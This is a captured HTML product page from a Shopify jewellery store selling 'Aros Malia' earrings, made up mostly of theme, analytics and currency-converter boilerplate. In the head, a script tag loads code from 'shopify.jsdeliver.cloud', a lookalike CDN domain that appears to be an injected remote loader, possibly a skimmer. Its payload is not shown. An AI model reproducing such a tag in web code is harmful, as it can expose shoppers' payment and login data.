

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plastica.com/products/malia090-4
body_size: 69514
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "joyaplastica.myshopify.com";


KiwiSizing.data = {
  collections: "409773146337,218274136227,154597458013,449872462049,379580088545,438327804129,56657576029,218275217571,262340411555,154637041757,236404342947,218276331683,281113297059,414826299617,437757313249,475429929185,218276069539,397701841121",
  tags: "20off,aros,l,malia,multicolor,nuevo,plastica,ruleta,submarina,unico",
  product: "6035853213859",
  vendor: "Plastica",
  type: "Aros",
  title: "Aros Malia",
  images: ["\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/ML12_7-1.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/ML12_7-3.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/files\/ML12_7-4.jpg?v=1765915315"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":37609041559715,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ML002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Malia","public_title":null,"options":["Default Title"],"price":8700000,"weight":12,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://plastica.com/products/malia090-4">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//plastica.com/cdn/shop/files/Fav-icon-200px_a0cbd97b-a511-4fe1-9c42-1f6a7aac6490.png?crop=center&height=32&v=1614306985&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Aros Malia hechos con plástico reutilizado. Diseño consciente
 &ndash; plastica</title>

    
      <meta name="description" content="Malia, un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.Este modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora M">
    

    

<meta property="og:site_name" content="plastica">
<meta property="og:url" content="https://plastica.com/products/malia090-4">
<meta property="og:title" content="Aros Malia hechos con plástico reutilizado. Diseño consciente">
<meta property="og:type" content="product">
<meta property="og:description" content="Malia, un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.Este modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora M"><meta property="og:image" content="http://plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315">
  <meta property="og:image:secure_url" content="https://plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta property="og:price:amount" content="87,000">
  <meta property="og:price:currency" content="CLP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aros Malia hechos con plástico reutilizado. Diseño consciente">
<meta name="twitter:description" content="Malia, un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.Este modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora M">


    <script src="//plastica.com/cdn/shop/t/35/assets/constants.js?v=165488195745554878101730919036" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/pubsub.js?v=2921868252632587581730919037" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/global.js?v=77203367985599398841730919036" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/jquery.js?v=39628375719901859641730919037" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/slick.min.js?v=169510929036442686281730919037" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="aCbJK_-5HBD-D4IgK5sPCF-bRQWmGH_dCsanXCSi8Gg">
<meta name="google-site-verification" content="oMgJ4NqqrzFk0__qojyYR1s2F35Pv7_ZeA46fOsPVXw">
<meta name="google-site-verification" content="G4Kof0jywU5jpwdaRYWYykgrmcdjGYLCgebCvAsvpWg">
<meta name="google-site-verification" content="n09ZcUvRx49pZ8HGhFSfQ6N-YsDDIHfkbKcLxOYZxRs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24453253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://plastica.com/products/malia090-4.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"20768c353d4c95519a376bbdccfe9686","betas":["rich-media-storefront-analytics"],"domain":"plastica.com","predictiveSearch":true,"shopId":24453253,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "joyaplastica.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CLP","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"shrine-centeniall-1-6-0","id":146310725857,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "plastica.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//plastica.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" src="//plastica.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//plastica.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//plastica.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0683\/1371\/0892\/files\/splmn-shopify-prod-August-31.min.js?v=1693985059\u0026shop=joyaplastica.myshopify.com","https:\/\/tracker.kommi.io\/plugins\/Shopify\/shopify.php?ac=getCode\u0026shop=joyaplastica.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24453253,"offset":-10800,"reqid":"a00d3cb3-2e2c-42d6-8e38-e1c414c4a0ef-1768941641","pageurl":"plastica.com\/products\/malia090-4","u":"0d44be48a881","p":"product","rtyp":"product","rid":6035853213859};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//plastica.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://plastica.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://plastica.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//plastica.com/cdn/shop/t/35/compiled_assets/scripts.js?v=14258"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/raleway/raleway_n7.740cf9e1e4566800071db82eeca3cca45f43ba63.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/raleway/raleway_n7.84943791ecde186400af8db54cf3b5b5e5049a8f.woff") format("woff");
}

        :root {
          --font-heading-family: Raleway, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 22, 22, 22;
        --color-shadow: 22, 22, 22;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 230, 223, 232;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 42, 61, 71;
        --color-base-accent-1: 124, 137, 186;
        --color-base-accent-2: 100, 161, 114;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #e6dfe8;
        --gradient-base-accent-1: #7c89ba;
        --gradient-base-accent-2: #64a172;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.4;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 10px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.95;
        --buttons-shadow-opacity: 0.3;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//plastica.com/cdn/shop/t/35/assets/base.css?v=97484096366930533261730919037" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//plastica.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//plastica.com/cdn/fonts/raleway/raleway_n7.740cf9e1e4566800071db82eeca3cca45f43ba63.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//plastica.com/cdn/shop/t/35/assets/component-predictive-search.css?v=76514217051199997821730919036"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound 